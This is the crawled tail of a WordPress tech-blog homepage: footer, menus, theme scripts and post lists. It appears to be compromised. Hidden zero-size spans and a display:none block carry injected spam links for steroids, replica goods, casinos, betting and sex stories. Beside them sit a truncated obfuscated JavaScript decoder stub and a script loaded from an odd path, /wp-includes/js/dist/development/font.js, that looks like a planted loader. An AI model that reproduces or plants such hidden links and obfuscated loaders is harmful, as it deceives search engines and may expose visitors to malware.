<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How to Gain More Followers on Facebook And Twitter","@id":"https:\/\/www.crazyspeedtech.com\/gain-followers-facebook-twitter\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16143","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/zune-twitter-facebook-1.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Self-governance Celebration Day Essay Contest","@id":"https:\/\/www.crazyspeedtech.com\/self-governance-celebration-day-essay-contest\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34898","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/macbook-pro-near-white-open-book.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"Tips to Getting Started with 3D Printing &#8211; Top Printer Reviews","@id":"https:\/\/www.crazyspeedtech.com\/tips-getting-started-3d-printing-top-printer-reviews\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10658","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/3d-printing.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Beginners Guide to Staying Safe When Spending Money Online","@id":"https:\/\/www.crazyspeedtech.com\/beginners-guide-to-staying-safe-when-spending-money-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20192","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/20181124181423850.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Lifeasapa operations, projects financing and awarding of grants","@id":"https:\/\/www.crazyspeedtech.com\/lifeasapa-operations-projects-financing-and-awarding-of-grants\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=22324","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/download-11.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Tips to Choose a Best Screen Recorder?","@id":"https:\/\/www.crazyspeedtech.com\/tips-to-choose-a-best-screen-recorder\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20216","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/Best-Screen-Recorder-Apps-for-Android.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"What is A Hybrid Model In Software Development?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-a-hybrid-model-in-software-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31338","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/off-the-shelf-and-custom-software-development-5-.png"}},{"@type":"ListItem","position":8,"item":{"name":"From Funding To Marketing: Top Things You Need In Order Before Starting A Business","@id":"https:\/\/www.crazyspeedtech.com\/from-funding-to-marketing-top-things-you-need-in-order-before-starting-a-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37938","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/05\/download-77.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Funding for Students: A Brief Guide to Paying for Your Education","@id":"https:\/\/www.crazyspeedtech.com\/funding-students-brief-guide-paying-education\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14818","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Funding-for-Students-2.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"How Do I Install Garageband On Mac?","@id":"https:\/\/www.crazyspeedtech.com\/install-garageband-mac\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8856","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/garageband-for-mac.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"What Are The Roles And Responsibilities Of Collections?","@id":"https:\/\/www.crazyspeedtech.com\/what-are-the-roles-and-responsibilities-of-collections\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34801","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/word-image.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"The Best Method To Get a Suitable Credit Card","@id":"https:\/\/www.crazyspeedtech.com\/the-best-method-to-get-a-suitable-credit-card\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6075","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/Standard-credit-cards.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"How To Pick The Best Crypto Lawyer For You","@id":"https:\/\/www.crazyspeedtech.com\/how-to-pick-the-best-crypto-lawyer-for-you\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19477","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/Bitcoin-law-in-Canada-02-1025x600-1.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"6 questions to ask before choosing the right seo agency for your business","@id":"https:\/\/www.crazyspeedtech.com\/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30335","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/6-questions-to-ask-before-choosing-the-right-seo-agency-for-your-business.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"HOW TO DO GOLD TRADING ONLINE IN SOUTH AFRICA","@id":"https:\/\/www.crazyspeedtech.com\/how-to-do-gold-trading-online-in-south-africa\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36231","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/word-image-36231-1.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"4 Benefits of Online Marketing","@id":"https:\/\/www.crazyspeedtech.com\/4-benefits-of-online-marketing\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18582","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/word-image-19.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"Benefits of studying artificial intelligence course in Singapore","@id":"https:\/\/www.crazyspeedtech.com\/benefits-of-studying-artificial-intelligence-course-in-singapore\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36457","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/is-ai-hard-to-learn-scaled-1.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How New Jersey became the unofficial online gambling capital of America\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/new-jersey-became-unofficial-online-gambling-capital-america\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/How-New-Jersey-became-the-unofficial-online-gambling-capital-of-America-.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Seiko Model Lines Explained: A Comprehensive Buying Guide","@id":"https:\/\/www.crazyspeedtech.com\/seiko-model-lines-explained-a-comprehensive-buying-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17979","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/word-image-5.png"}},{"@type":"ListItem","position":38,"item":{"name":"Wondershare DemoCreator can make you look like a professional video editor","@id":"https:\/\/www.crazyspeedtech.com\/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20024","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/cats-1.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"Here is how you can increase your Google docs productivity","@id":"https:\/\/www.crazyspeedtech.com\/can-increase-google-docs-productivity\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15583","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Choosing an Online Trading Broker: Essential Tips To Consider","@id":"https:\/\/www.crazyspeedtech.com\/choosing-online-trading-broker-essential-tips-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Tips To Make Promotional Videos In 5 Steps","@id":"https:\/\/www.crazyspeedtech.com\/tips-to-make-promotional-videos-in-5-steps\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19433","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/08\/word-image-2.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32378
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
